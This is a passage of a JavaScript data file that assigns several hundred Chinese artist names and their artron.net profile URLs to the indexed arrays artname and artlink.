	artname[3403] = "徐健";
	artlink[3403] = "https://artist.artron.net/artists1627";
	artname[3404] = "晏晓斐";
	artlink[3404] = "https://artist.artron.net/artists1629";
	artname[3405] = "王亦农";
	artlink[3405] = "https://artist.artron.net/artists1626";
	artname[3406] = "唐朝轶";
	artlink[3406] = "https://artist.artron.net/artists1625";
	artname[3407] = "梁铁民";
	artlink[3407] = "https://artist.artron.net/artists1624";
	artname[3408] = "方建光";
	artlink[3408] = "https://artist.artron.net/artists1622";
	artname[3409] = "杜建民";
	artlink[3409] = "https://artist.artron.net/artists1621";
	artname[3410] = "刘京闻";
	artlink[3410] = "https://artist.artron.net/artists1620";
	artname[3411] = "董伟国";
	artlink[3411] = "https://artist.artron.net/artists1619";
	artname[3412] = "卜庆中";
	artlink[3412] = "https://artist.artron.net/artists1617";
	artname[3413] = "王文杰";
	artlink[3413] = "https://artist.artron.net/artists1616";
	artname[3414] = "张德林";
	artlink[3414] = "https://artist.artron.net/artists1615";
	artname[3415] = "张志庆";
	artlink[3415] = "https://artist.artron.net/artists1631";
	artname[3416] = "周剑初";
	artlink[3416] = "https://artist.artron.net/artists1632";
	artname[3417] = "刘建国";
	artlink[3417] = "https://artist.artron.net/artists1634";
	artname[3418] = "李明";
	artlink[3418] = "https://artist.artron.net/artists1635";
	artname[3419] = "袁波";
	artlink[3419] = "https://artist.artron.net/artists1637";
	artname[3420] = "陈明华";
	artlink[3420] = "http://ca.artron.net/";
	artname[3421] = "苏杜村";
	artlink[3421] = "http://ca.artron.net/suducun";
	artname[3422] = "廖廷建";
	artlink[3422] = "https://artist.artron.net/artists1638";
	artname[3423] = "杨陌";
	artlink[3423] = "https://artist.artron.net/artists1649";
	artname[3424] = "黄胜凡";
	artlink[3424] = "https://artist.artron.net/artists1650";
	artname[3425] = "吴东奋";
	artlink[3425] = "https://wudongfen.artron.net";
	artname[3426] = "杜老三";
	artlink[3426] = "https://artist.artron.net/artists1580";
	artname[3427] = "黄象明";
	artlink[3427] = "https://artist.artron.net/artists1612";
	artname[3428] = "于明";
	artlink[3428] = "https://artist.artron.net/artists1557";
	artname[3429] = "邱才桢";
	artlink[3429] = "http://qiucaizhen.artron.net";
	artname[3430] = "刘继彪";
	artlink[3430] = "http://liujibiao.artron.net";
	artname[3431] = "许莹";
	artlink[3431] = "https://xuying.artron.net";
	artname[3432] = "温原兴";
	artlink[3432] = "https://artist.artron.net/artists1711";
	artname[3433] = "张建亚";
	artlink[3433] = "https://artist.artron.net/artists1441";
	artname[3434] = "胡振德";
	artlink[3434] = "http://huzhende.artron.net";
	artname[3435] = "刘筱静";
	artlink[3435] = "http://liuxiaojing.artron.net";
	artname[3436] = "曾红";
	artlink[3436] = "http://zenghong.artron.net";
	artname[3437] = "孟凡书";
	artlink[3437] = "https://mengfanshu.artron.net";
	artname[3438] = "杨军";
	artlink[3438] = "https://artist.artron.net/artists1790";
	artname[3439] = "王濛莎";
	artlink[3439] = "https://artist.artron.net/artists2310";
	artname[3440] = "杨勋";
	artlink[3440] = "https://artist.artron.net/artists2876";
	artname[3441] = "庄道静";
	artlink[3441] = "https://artist.artron.net/artists13731";
	artname[3442] = "顾平";
	artlink[3442] = "https://guping.artron.net";
	artname[3443] = "徐海";
	artlink[3443] = "http://xuhai.artron.net";
	artname[3444] = "张乐";
	artlink[3444] = "https://artist.artron.net/artists1805";
	artname[3445] = "崔雪涛";
	artlink[3445] = "http://cuixuetao.artron.net";
	artname[3446] = "浦均";
	artlink[3446] = "https://artist.artron.net/artists5284";
	artname[3447] = "周瑞文";
	artlink[3447] = "https://zhouruiwen.artron.net";
	artname[3448] = "金丹";
	artlink[3448] = "https://artist.artron.net/artists5116";
	artname[3449] = "田卫";
	artlink[3449] = "https://artist.artron.net/artists2424";
	artname[3450] = "洪浩昌";
	artlink[3450] = "http://honghaochang.artron.net";
	artname[3451] = "赵丽娜";
	artlink[3451] = "https://zhaolina.artron.net";
	artname[3452] = "赵怡文";
	artlink[3452] = "https://artist.artron.net/artists2244";
	artname[3453] = "金延林";
	artlink[3453] = "https://jinyanlin.artron.net";
	artname[3454] = "罗小安";
	artlink[3454] = "http://luoxiaoan.artron.net";
	artname[3455] = "张文江";
	artlink[3455] = "https://zhangwenjiang.artron.net";
	artname[3456] = "王跃进";
	artlink[3456] = "https://wangyuejin.artron.net";
	artname[3457] = "叶芃";
	artlink[3457] = "https://artist.artron.net/artists3312";
	artname[3458] = "韩非";
	artlink[3458] = "https://artist.artron.net/artists2347";
	artname[3459] = "顾真真";
	artlink[3459] = "https://artist.artron.net/artists5288";
	artname[3460] = "梁雨";
	artlink[3460] = "https://artist.artron.net/artists5135";
	artname[3461] = "王少桓";
	artlink[3461] = "https://artist.artron.net/artists5003";
	artname[3462] = "甘永川";
	artlink[3462] = "https://artist.artron.net/artists3596";
	artname[3463] = "孙鑫宇";
	artlink[3463] = "https://artist.artron.net/artists4582";
	artname[3464] = "王君";
	artlink[3464] = "https://artist.artron.net/artists3801";
	artname[3465] = "刘文";
	artlink[3465] = "https://liuwen.artron.net";
	artname[3466] = "陈向兵";
	artlink[3466] = "https://chenxiangbing.artron.net";
	artname[3467] = "张诠";
	artlink[3467] = "https://zhangquan.artron.net";
	artname[3468] = "侯拙吾";
	artlink[3468] = "https://houzhuowu.artron.net";
	artname[3469] = "张立红";
	artlink[3469] = "https://artist.artron.net/artists14745";
	artname[3470] = "董雷";
	artlink[3470] = "http://donglei.artron.net";
	artname[3471] = "马麟";
	artlink[3471] = "https://artist.artron.net/artists14668";
	artname[3472] = "张寅超";
	artlink[3472] = "https://artist.artron.net/artists1688";
	artname[3473] = "刘明亮";
	artlink[3473] = "https://artist.artron.net/artists5287";
	artname[3474] = "韩一";
	artlink[3474] = "https://artist.artron.net/artists14466";
	artname[3475] = "王有刚";
	artlink[3475] = "https://artist.artron.net/artists4344";
	artname[3476] = "王海丰";
	artlink[3476] = "https://wanghaifeng.artron.net";
	artname[3477] = "吴荣光";
	artlink[3477] = "https://wurongguang.artron.net";
	artname[3478] = "李燕";
	artlink[3478] = "https://liyan.artron.net";
	artname[3479] = "黄岑";
	artlink[3479] = "https://artist.artron.net/artists10555";
	artname[3480] = "谭雷鸣";
	artlink[3480] = "https://artist.artron.net/artists4591";
	artname[3481] = "蔡焕彬";
	artlink[3481] = "https://artist.artron.net/artists1630";
	artname[3482] = "秦修平";
	artlink[3482] = "https://qinxiuping.artron.net";
	artname[3483] = "孟滨";
	artlink[3483] = "https://mengbin.artron.net";
	artname[3484] = "马胜利";
	artlink[3484] = "http://mashengli.artron.net";
	artname[3485] = "叶丽美";
	artlink[3485] = "https://artist.artron.net/artists1895";
	artname[3486] = "龚海澜";
	artlink[3486] = "https://artist.artron.net/artists1941";
	artname[3487] = "赵彦国";
	artlink[3487] = "https://artist.artron.net/artists1949";
	artname[3488] = "陈正帅";
	artlink[3488] = "https://artist.artron.net/artists2816";
	artname[3489] = "杨立奇";
	artlink[3489] = "https://artist.artron.net/artists3601";
	artname[3490] = "李猛";
	artlink[3490] = "https://artist.artron.net/artists4150";
	artname[3491] = "朱红";
	artlink[3491] = "https://artist.artron.net/artists3922";
	artname[3492] = "赵倩";
	artlink[3492] = "https://artist.artron.net/artists3110";
	artname[3493] = "张宏宾";
	artlink[3493] = "https://zhanghongbinart.artron.net";
	artname[3494] = "徐默";
	artlink[3494] = "https://artist.artron.net/artists2762";
	artname[3495] = "徐冬青";
	artlink[3495] = "https://xudongqing.artron.net";
	artname[3496] = "王健尔";
	artlink[3496] = "https://wangjianer.artron.net";
	artname[3497] = "衣雪峰";
	artlink[3497] = "https://yixuefeng.artron.net";
	artname[3498] = "张铨";
	artlink[3498] = "https://artist.artron.net/artists2863";
	artname[3499] = "徐钢";
	artlink[3499] = "https://artist.artron.net/artists2302";
	artname[3500] = "束新水";
	artlink[3500] = "https://artist.artron.net/artists4585";
	artname[3501] = "石荣强";
	artlink[3501] = "https://artist.artron.net/artists4547";
	artname[3502] = "邵晓峰";
	artlink[3502] = "https://shaoxiaofeng.artron.net";
	artname[3503] = "肖文飞";
	artlink[3503] = "https://xiaowenfei.artron.net";
	artname[3504] = "祝铮鸣";
	artlink[3504] = "https://zhuzhengming.artron.net";
	artname[3505] = "邢诚爱";
	artlink[3505] = "https://xingchengai.artron.net";
	artname[3506] = "黄欢";
	artlink[3506] = "https://huanghuan.artron.net";
	artname[3507] = "胡丰刚";
	artlink[3507] = "http://hufenggang.artron.net";
	artname[3508] = "曹亮";
	artlink[3508] = "https://artist.artron.net/artists4142";
	artname[3509] = "陈强戈";
	artlink[3509] = "https://artist.artron.net/artists5075";
	artname[3510] = "翁真如";
	artlink[3510] = "https://artist.artron.net/artists1966";
	artname[3511] = "魏久捷";
	artlink[3511] = "https://weijiujie.artron.net";
	artname[3512] = "杨寒梅";
	artlink[3512] = "https://artist.artron.net/artists4143";
	artname[3513] = "张义文";
	artlink[3513] = "https://artist.artron.net/artists4155";
	artname[3514] = "孙甲平";
	artlink[3514] = "https://artist.artron.net/artists14647";
	artname[3515] = "宗家顺";
	artlink[3515] = "https://artist.artron.net/artists14483";
	artname[3516] = "陈敬友";
	artlink[3516] = "https://artist.artron.net/artists1992";
	artname[3517] = "张北云";
	artlink[3517] = "https://artist.artron.net/artists7060";
	artname[3518] = "赵文江";
	artlink[3518] = "https://zhaowenjiang.artron.net";
	artname[3519] = "唐兵";
	artlink[3519] = "http://tangbing.artron.net";
	artname[3520] = "孙才祥";
	artlink[3520] = "https://suncaixiang.artron.net";
	artname[3521] = "吴岳秋";
	artlink[3521] = "https://artist.artron.net/artists2998";
	artname[3522] = "韩勃正";
	artlink[3522] = "https://artist.artron.net/artists1993";
	artname[3523] = "吴学斌";
	artlink[3523] = "https://wuxuebin.artron.net";
	artname[3524] = "陈坤";
	artlink[3524] = "https://artist.artron.net/artists2001";
	artname[3525] = "刘万鸣";
	artlink[3525] = "https://liuwanming.artron.net";
	artname[3526] = "路卿";
	artlink[3526] = "https://artist.artron.net/artists5804";
	artname[3527] = "刘珍清";
	artlink[3527] = "http://liuzhenqing.artron.net";
	artname[3528] = "王半农";
	artlink[3528] = "http://wangbannong.artron.net";
	artname[3529] = "康建华";
	artlink[3529] = "http://kangjianhua.artron.net";
	artname[3530] = "叶鹏飞";
	artlink[3530] = "https://artist.artron.net/artists3894";
	artname[3531] = "王玉华";
	artlink[3531] = "https://artist.artron.net/artists7994";
	artname[3532] = "尚延舜";
	artlink[3532] = "https://artist.artron.net/artists2022";
	artname[3533] = "姚丽彬";
	artlink[3533] = "https://artist.artron.net/artists5071";
	artname[3534] = "王鸣放";
	artlink[3534] = "https://artist.artron.net/artists5901";
	artname[3535] = "石东玉";
	artlink[3535] = "https://artist.artron.net/artists463";
	artname[3536] = "张博晨";
	artlink[3536] = "https://artist.artron.net/artists1908";
	artname[3537] = "李豫闽";
	artlink[3537] = "https://lym.artron.net";
	artname[3538] = "朱明月";
	artlink[3538] = "http://zhumingyue.artron.net";
	artname[3539] = "周梅元";
	artlink[3539] = "https://zhoumeiyuan.artron.net";
	artname[3540] = "关耀久";
	artlink[3540] = "https://artist.artron.net/artists2031";
	artname[3541] = "任思鸿";
	artlink[3541] = "https://rensihong.artron.net";
	artname[3542] = "田伯平";
	artlink[3542] = "http://tianboping.artron.net";
	artname[3543] = "石秀";
	artlink[3543] = "https://artist.artron.net/artists2215";
	artname[3544] = "马勇";
	artlink[3544] = "https://artist.artron.net/artists2214";
	artname[3545] = "童和平";
	artlink[3545] = "https://tongheping.artron.net";
	artname[3546] = "叶浓";
	artlink[3546] = "https://yenong.artron.net";
	artname[3547] = "王文锐";
	artlink[3547] = "https://artist.artron.net/artists1573";
	artname[3548] = "马丙";
	artlink[3548] = "https://artist.artron.net/artists2223";
	artname[3549] = "杨晓云";
	artlink[3549] = "https://artist.artron.net/artists2224";
	artname[3550] = "何君宏";
	artlink[3550] = "https://hejunhong.artron.net";
	artname[3551] = "韦红燕";
	artlink[3551] = "http://weihongyan.artron.net";
	artname[3552] = "张望";
	artlink[3552] = "https://zhangwang.artron.net";
	artname[3553] = "田豹";
	artlink[3553] = "https://artist.artron.net/artists844";
	artname[3554] = "杜汇";
	artlink[3554] = "https://artist.artron.net/artists1724";
	artname[3555] = "范一冰（范国荣）";
	artlink[3555] = "https://artist.artron.net/artists2220";
	artname[3556] = "田绍登";
	artlink[3556] = "https://tianshaodeng.artron.net";
	artname[3557] = "杨文森";
	artlink[3557] = "https://yangwensen.artron.net";
	artname[3558] = "朱友舟";
	artlink[3558] = "https://artist.artron.net/artists2705";
	artname[3559] = "耿孟刚";
	artlink[3559] = "https://artist.artron.net/artists2221";
	artname[3560] = "杨云鹤";
	artlink[3560] = "https://artist.artron.net/artists2222";
	artname[3561] = "齐柠";
	artlink[3561] = "https://qining.artron.net";
	artname[3562] = "陈加林";
	artlink[3562] = "https://chenjialin.artron.net";
	artname[3563] = "王民平";
	artlink[3563] = "https://wangminping.artron.net";
	artname[3564] = "普鹏";
	artlink[3564] = "https://artist.artron.net/artists5023";
	artname[3565] = "方辉";
	artlink[3565] = "http://fanghui.artron.net";
	artname[3566] = "张泽石";
	artlink[3566] = "https://zhangzeshi.artron.net";
	artname[3567] = "王永芬";
	artlink[3567] = "https://wangyongfen.artron.net";
	artname[3568] = "李国柱";
	artlink[3568] = "https://artist.artron.net/artists2784";
	artname[3569] = "许晓彬";
	artlink[3569] = "https://artist.artron.net/artists2985";
	artname[3570] = "周颢";
	artlink[3570] = "https://zhouhao.artron.net";
	artname[3571] = "陈明";
	artlink[3571] = "https://artist.artron.net/artists4586";
	artname[3572] = "曾杨";
	artlink[3572] = "https://artist.artron.net/artists4829";
	artname[3573] = "郝世明";
	artlink[3573] = "http://haoshiming.artron.net";
	artname[3574] = "鹿野骋";
	artlink[3574] = "https://artist.artron.net/artists14396";
	artname[3575] = "王兴堂";
	artlink[3575] = "https://wangxingtang.artron.net";
	artname[3576] = "高英";
	artlink[3576] = "https://artist.artron.net/artists2250";
	artname[3577] = "江爱松";
	artlink[3577] = "https://jiangaisong.artron.net";
	artname[3578] = "冯豪";
	artlink[3578] = "https://artist.artron.net/artists3250";
	artname[3579] = "方勇";
	artlink[3579] = "https://artist.artron.net/artists2490";
	artname[3580] = "朱光荣";
	artlink[3580] = "https://zhuguangrong.artron.net";
	artname[3581] = "张瞄";
	artlink[3581] = "http://zhangmiao.artron.net";
	artname[3582] = "田培学";
	artlink[3582] = "https://artist.artron.net/artists14954";
	artname[3583] = "王小双（双子）";
	artlink[3583] = "https://artist.artron.net/artists943";
	artname[3584] = "卢清";
	artlink[3584] = "http://luqing.artron.net";
	artname[3585] = "沈娜";
	artlink[3585] = "https://shenna.artron.net";
	artname[3586] = "刘菁华";
	artlink[3586] = "https://artist.artron.net/artists1681";
	artname[3587] = "林逸鹏";
	artlink[3587] = "https://artist.artron.net/artists2239";
	artname[3588] = "崔宇";
	artlink[3588] = "https://artist.artron.net/artists3257";
	artname[3589] = "徐牧原";
	artlink[3589] = "https://artist.artron.net/artists4939";
	artname[3590] = "吴思骏";
	artlink[3590] = "https://artist.artron.net/artists1401";
	artname[3591] = "王菂";
	artlink[3591] = "https://artist.artron.net/artists2087";
	artname[3592] = "闵锐";
	artlink[3592] = "https://artist.artron.net/artists4634";
	artname[3593] = "刘延庆";
	artlink[3593] = "https://artist.artron.net/artists2271";
	artname[3594] = "叶维";
	artlink[3594] = "https://artist.artron.net/artists2396";
	artname[3595] = "吴成伟";
	artlink[3595] = "http://wuchengwei.artron.net";
	artname[3596] = "王梦雪";
	artlink[3596] = "https://wangmengxue.artron.net";
	artname[3597] = "钮博";
	artlink[3597] = "http://youbo.artron.net";
	artname[3598] = "孙海峰";
	artlink[3598] = "https://artist.artron.net/artists13866";
	artname[3599] = "申晓国";
	artlink[3599] = "https://artist.artron.net/artists4347";
	artname[3600] = "谭建武";
	artlink[3600] = "https://artist.artron.net/artists3449";
	artname[3601] = "岳小清";
	artlink[3601] = "https://artist.artron.net/artists1109";
	artname[3602] = "徐磊";
	artlink[3602] = "https://xlei.artron.net";
	artname[3603] = "周亭";
	artlink[3603] = "https://zhouting1.artron.net";
	artname[3604] = "刘剑伟";
	artlink[3604] = "https://liujianwei.artron.net";
	artname[3605] = "郭明馥";
	artlink[3605] = "https://guomingfu.artron.net";
	artname[3606] = "马兆琳";
	artlink[3606] = "https://artist.artron.net/artists2309";
	artname[3607] = "韩煜";
	artlink[3607] = "http://hanyu.artron.net";
	artname[3608] = "毕冠良";
	artlink[3608] = "https://biguanliang.artron.net";
	artname[3609] = "朱文涛";
	artlink[3609] = "https://artist.artron.net/artists1803";
	artname[3610] = "乔通";
	artlink[3610] = "https://artist.artron.net/artists2312";
	artname[3611] = "蔡景东";
	artlink[3611] = "https://artist.artron.net/artists15103";
	artname[3612] = "林涛";
	artlink[3612] = "https://artist.artron.net/artists5033";
	artname[3613] = "李仕明";
	artlink[3613] = "https://artist.artron.net/artists2321";
	artname[3614] = "孔庆池";
	artlink[3614] = "https://artist.artron.net/artists2326";
	artname[3615] = "王赫赫";
	artlink[3615] = "https://artist.artron.net/artists3142";
	artname[3616] = "刘瑶";
	artlink[3616] = "http://liuyao.artron.net";
	artname[3617] = "宋红";
	artlink[3617] = "https://artist.artron.net/artists2327";
	artname[3618] = "李恩成";
	artlink[3618] = "https://artist.artron.net/artists3486";
	artname[3619] = "刘真";
	artlink[3619] = "https://liuzhen.artron.net";
	artname[3620] = "刘锁祥";
	artlink[3620] = "http://liusuoxiang.artron.net";
	artname[3621] = "鹿芸薇";
	artlink[3621] = "https://luyunwei.artron.net";
	artname[3622] = "孟柏伸";
	artlink[3622] = "https://artist.artron.net/artists4753";
	artname[3623] = "陈君玉";
	artlink[3623] = "https://artist.artron.net/artists2338";
	artname[3624] = "周刚（水彩）";
	artlink[3624] = "http://zhougang.artron.net";
	artname[3625] = "傅吉鸿";
	artlink[3625] = "https://artist.artron.net/artists14813";
	artname[3626] = "吕效书";
	artlink[3626] = "https://lvxiaoshu.artron.net";
	artname[3627] = "刘鲁新";
	artlink[3627] = "https://artist.artron.net/artists1896";
	artname[3628] = "翟书同";
	artlink[3628] = "https://artist.artron.net/artists2345";
	artname[3629] = "王传明";
	artlink[3629] = "https://artist.artron.net/artists2243";
	artname[3630] = "李勇逸";
	artlink[3630] = "https://artist.artron.net/artists2346";
	artname[3631] = "曾景祥";
	artlink[3631] = "http://zengjingxiang.artron.net";
	artname[3632] = "詹志峰";
	artlink[3632] = "https://zhanzhifeng.artron.net";
	artname[3633] = "窦良羽";
	artlink[3633] = "https://artist.artron.net/artists4549";
	artname[3634] = "段晨光";
	artlink[3634] = "https://artist.artron.net/artists3996";
	artname[3635] = "吴梁焰";
	artlink[3635] = "http://wuliangyan.artron.net";
	artname[3636] = "韩斌";
	artlink[3636] = "https://artist.artron.net/artists14314";
	artname[3637] = "王梁益";
	artlink[3637] = "https://artist.artron.net/artists2841";
	artname[3638] = "田怀良";
	artlink[3638] = "https://artist.artron.net/artists4502";
	artname[3639] = "钟天铎";
	artlink[3639] = "https://zhongtianduo.artron.net";
	artname[3640] = "焦全才";
	artlink[3640] = "https://jiaoquancai.artron.net";
	artname[3641] = "邓洧";
	artlink[3641] = "https://dengwei.artron.net";
	artname[3642] = "陈志民";
	artlink[3642] = "https://artist.artron.net/artists1521";
	artname[3643] = "马晓腾";
	artlink[3643] = "https://artist.artron.net/artists2383";
	artname[3644] = "陈华";
	artlink[3644] = "https://artist.artron.net/artists2381";
	artname[3645] = "朱芳翔";
	artlink[3645] = "https://artist.artron.net/artists1868";
	artname[3646] = "吴强";
	artlink[3646] = "https://artist.artron.net/artists2387";
	artname[3647] = "苗瀚文";
	artlink[3647] = "https://artist.artron.net/artists2390";
	artname[3648] = "李木子";
	artlink[3648] = "https://artist.artron.net/artists2392";
	artname[3649] = "阿尼库申·米哈伊尔·康斯坦丁诺维奇";
	artlink[3649] = "http://anikushin-m-k.artron.net";
	artname[3650] = "贺小龙";
	artlink[3650] = "https://artist.artron.net/artists2394";
	artname[3651] = "施皓腾";
	artlink[3651] = "https://artist.artron.net/artists2403";
	artname[3652] = "司文阁";
	artlink[3652] = "http://siwenge.artron.net";
	artname[3653] = "李江";
	artlink[3653] = "https://artist.artron.net/artists2407";
	artname[3654] = "朱桥";
	artlink[3654] = "http://zhuqiao.artron.net";
	artname[3655] = "杨金瑞";
	artlink[3655] = "https://artist.artron.net/artists2422";
	artname[3656] = "伯揆";
	artlink[3656] = "https://bokui.artron.net";
	artname[3657] = "朱剑";
	artlink[3657] = "https://artist.artron.net/artists1188";
	artname[3658] = "刘福友";
	artlink[3658] = "https://artist.artron.net/artists2432";
	artname[3659] = "艾薇";
	artlink[3659] = "https://artist.artron.net/artists2436";
	artname[3660] = "陈长智林庆萍";
	artlink[3660] = "https://artist.artron.net/artists2428";
	artname[3661] = "文秀哲";
	artlink[3661] = "https://artist.artron.net/artists2440";
	artname[3662] = "金成俊";
	artlink[3662] = "https://artist.artron.net/artists2439";
	artname[3663] = "张良";
	artlink[3663] = "http://zhangliang.artron.net";
	artname[3664] = "常觉圆";
	artlink[3664] = "https://changjueyuan.artron.net";
	artname[3665] = "关奇";
	artlink[3665] = "https://guanqi.artron.net";
	artname[3666] = "康勇峰";
	artlink[3666] = "https://kangyongfeng.artron.net";
	artname[3667] = "王晓";
	artlink[3667] = "https://wangxiao3.artron.net";
	artname[3668] = "胡江";
	artlink[3668] = "https://hujiang.artron.net";
	artname[3669] = "张昌贵";
	artlink[3669] = "https://artist.artron.net/artists2462";
	artname[3670] = "王子骄";
	artlink[3670] = "https://wangzijiao.artron.net";
	artname[3671] = "李金仙";
	artlink[3671] = "https://artist.artron.net/artists2464";
	artname[3672] = "刘世江";
	artlink[3672] = "https://artist.artron.net/artists2468";
	artname[3673] = "阎敏";
	artlink[3673] = "https://yanmin.artron.net";
	artname[3674] = "罗卫民";
	artlink[3674] = "https://artist.artron.net/artists5356";
	artname[3675] = "李小澄";
	artlink[3675] = "https://artist.artron.net/artists2491";
	artname[3676] = "王步升";
	artlink[3676] = "https://artist.artron.net/artists2492";
	artname[3677] = "魏新";
	artlink[3677] = "https://weixin.artron.net";
	artname[3678] = "夏大启";
	artlink[3678] = "https://artist.artron.net/artists2471";
	artname[3679] = "吴扬";
	artlink[3679] = "http://wy.artron.net";
	artname[3680] = "林再成";
	artlink[3680] = "https://linzaicheng.artron.net";
	artname[3681] = "AnnaSalenko";
	artlink[3681] = "https://artist.artron.net/artists2500";
	artname[3682] = "杨健健";
	artlink[3682] = "https://yangjianjian.artron.net";
	artname[3683] = "孙远利";
	artlink[3683] = "http://sunyuanli.artron.net";
	artname[3684] = "吕不问";
	artlink[3684] = "https://artist.artron.net/artists2478";
	artname[3685] = "黄药";
	artlink[3685] = "https://artist.artron.net/artists2524";
	artname[3686] = "汤洪泉";
	artlink[3686] = "https://artist.artron.net/artists2521";
	artname[3687] = "郭志莹";
	artlink[3687] = "https://artist.artron.net/artists2539";
	artname[3688] = "佘国华";
	artlink[3688] = "http://sheguohua.artron.net";
	artname[3689] = "曲比哈布";
	artlink[3689] = "https://artist.artron.net/artists2552";
	artname[3690] = "孙洪";
	artlink[3690] = "https://artist.artron.net/artists2316";
	artname[3691] = "王恬";
	artlink[3691] = "https://artist.artron.net/artists2583";
	artname[3692] = "江加旺";
	artlink[3692] = "https://artist.artron.net/artists2585";
	artname[3693] = "索铁生";
	artlink[3693] = "https://artist.artron.net/artists2582";
	artname[3694] = "丁中一";
	artlink[3694] = "https://dingzhongyi.artron.net";
	artname[3695] = "袁金塔";
	artlink[3695] = "https://artist.artron.net/artists2590";
	artname[3696] = "张炀";
	artlink[3696] = "https://artist.artron.net/artists2597";
	artname[3697] = "周卫平";
	artlink[3697] = "https://artist.artron.net/artists2598";
	artname[3698] = "Komarova Elena";
	artlink[3698] = "https://artist.artron.net/artists2602";
	artname[3699] = "Komarov Nikolai";
	artlink[3699] = "https://artist.artron.net/artists2601";
	artname[3700] = "季平";
	artlink[3700] = "https://artist.artron.net/artists2605";
	artname[3701] = "韩松";
	artlink[3701] = "https://artist.artron.net/artists2606";
	artname[3702] = "沈浩";
	artlink[3702] = "https://artist.artron.net/artists2589";
	artname[3703] = "曹晓阳";
	artlink[3703] = "https://artist.artron.net/artists2591";
	artname[3704] = "盛天晔";
	artlink[3704] = "https://artist.artron.net/artists2578";
	artname[3705] = "丁密金";
	artlink[3705] = "https://dingmijin.artron.net";
	artname[3706] = "李林倬";
	artlink[3706] = "https://artist.artron.net/artists2612";
	artname[3707] = "李俊杰";
	artlink[3707] = "https://artist.artron.net/artists2616";
	artname[3708] = "若岱";
	artlink[3708] = "https://artist.artron.net/artists2619";
	artname[3709] = "黄凤荣";
	artlink[3709] = "https://huangfengrong.artron.net";
	artname[3710] = "邵顺生";
	artlink[3710] = "http://shaoshunsheng.artron.net";
	artname[3711] = "王永瑞";
	artlink[3711] = "https://wangyongrui.artron.net";
	artname[3712] = "丁嘉耕";
	artlink[3712] = "https://artist.artron.net/artists2635";
	artname[3713] = "金晓海";
	artlink[3713] = "https://artist.artron.net/artists2631";
	artname[3714] = "曾定安";
	artlink[3714] = "https://artist.artron.net/artists2633";
	artname[3715] = "覃仕泉";
	artlink[3715] = "https://artist.artron.net/artists2646";
	artname[3716] = "王煜";
	artlink[3716] = "https://artist.artron.net/artists2644";
	artname[3717] = "刘向东";
	artlink[3717] = "https://artist.artron.net/artists2662";
	artname[3718] = "王兆富";
	artlink[3718] = "https://artist.artron.net/artists2658";
	artname[3719] = "金涌焱";
	artlink[3719] = "https://jinyongyan.artron.net";
	artname[3720] = "廖婉凝";
	artlink[3720] = "http://liaowanning.artron.net";
	artname[3721] = "王开明";
	artlink[3721] = "https://artist.artron.net/artists2659";
	artname[3722] = "孙建珍";
	artlink[3722] = "https://artist.artron.net/artists2660";
	artname[3723] = "姚青";
	artlink[3723] = "https://artist.artron.net/artists2654";
	artname[3724] = "天鹰";
	artlink[3724] = "https://artist.artron.net/artists2655";
	artname[3725] = "洪毅";
	artlink[3725] = "https://artist.artron.net/artists2656";
	artname[3726] = "朱双平";
	artlink[3726] = "https://artist.artron.net/artists2653";
	artname[3727] = "王慧玲";
	artlink[3727] = "https://artist.artron.net/artists1537";
	artname[3728] = "宣永生";
	artlink[3728] = "https://artist.artron.net/artists2678";
	artname[3729] = "王冷石";
	artlink[3729] = "https://wanglengshi.artron.net";
	artname[3730] = "李红斌";
	artlink[3730] = "https://artist.artron.net/artists2682";
	artname[3731] = "马汉跃";
	artlink[3731] = "https://artist.artron.net/artists2684";
	artname[3732] = "李延庆";
	artlink[3732] = "https://artist.artron.net/artists2692";
	artname[3733] = "王清照";
	artlink[3733] = "https://artist.artron.net/artists2691";
	artname[3734] = "桐溪小蝉";
	artlink[3734] = "https://artist.artron.net/artists2693";
	artname[3735] = "张濛";
	artlink[3735] = "http://zhangmeng.artron.net";
	artname[3736] = "王桂香";
	artlink[3736] = "https://artist.artron.net/artists14614";
	artname[3737] = "李建刚";
	artlink[3737] = "https://artist.artron.net/artists7881";
	artname[3738] = "潘士强";
	artlink[3738] = "https://artist.artron.net/artists2703";
	artname[3739] = "杨宇";
	artlink[3739] = "https://artist.artron.net/artists4575";
	artname[3740] = "周泽恩";
	artlink[3740] = "https://artist.artron.net/artists2720";
	artname[3741] = "季芮民";
	artlink[3741] = "http://jiruimin.artron.net";
	artname[3742] = "刘磊";
	artlink[3742] = "https://artist.artron.net/artists2729";
	artname[3743] = "许涛";
	artlink[3743] = "https://artist.artron.net/artists2730";
	artname[3744] = "赵余钊";
	artlink[3744] = "https://artist.artron.net/artists5008";
	artname[3745] = "刘佑局";
	artlink[3745] = "http://liuyouju.artron.net";
	artname[3746] = "聂松";
	artlink[3746] = "https://artist.artron.net/artists5286";
	artname[3747] = "汪寅生";
	artlink[3747] = "https://artist.artron.net/artists2701";
	artname[3748] = "王家民";
	artlink[3748] = "https://artist.artron.net/artists2675";
	artname[3749] = "周红艺";
	artlink[3749] = "https://zhouhongyi.artron.net";
	artname[3750] = "来国强";
	artlink[3750] = "https://artist.artron.net/artists5277";
	artname[3751] = "张永海";
	artlink[3751] = "https://artist.artron.net/artists22898";
	artname[3752] = "张捷";
	artlink[3752] = "https://artist.artron.net/artists2759";
	artname[3753] = "黄佳茂";
	artlink[3753] = "https://artist.artron.net/artists2864";
	artname[3754] = "陈福彬";
	artlink[3754] = "https://artist.artron.net/artists11119";
	artname[3755] = "王义军";
	artlink[3755] = "https://artist.artron.net/artists2777";
	artname[3756] = "詹德祥";
	artlink[3756] = "https://artist.artron.net/artists8275";
	artname[3757] = "张真恺";
	artlink[3757] = "https://artist.artron.net/artists14916";
	artname[3758] = "陈新";
	artlink[3758] = "https://artist.artron.net/artists2747";
	artname[3759] = "李祖旺";
	artlink[3759] = "https://artist.artron.net/artists14083";
	artname[3760] = "宋依农";
	artlink[3760] = "https://artist.artron.net/artists17570";
	artname[3761] = "程保忠";
	artlink[3761] = "https://artist.artron.net/artists4257";
	artname[3762] = "杨士奎";
	artlink[3762] = "https://artist.artron.net/artists4224";
	artname[3763] = "赵方方";
	artlink[3763] = "https://artist.artron.net/artists5377";
	artname[3764] = "王作均";
	artlink[3764] = "https://artist.artron.net/artists4278";
	artname[3765] = "张郁葱";
	artlink[3765] = "https://artist.artron.net/artists14271";
	artname[3766] = "陈淑娟";
	artlink[3766] = "http://chenshujuan.artron.net";
	artname[3767] = "王云舒";
	artlink[3767] = "https://artist.artron.net/artists2748";
	artname[3768] = "赵永夫";
	artlink[3768] = "https://artist.artron.net/artists2773";
	artname[3769] = "唐坚";
	artlink[3769] = "https://tangjian.artron.net";
	artname[3770] = "林兵";
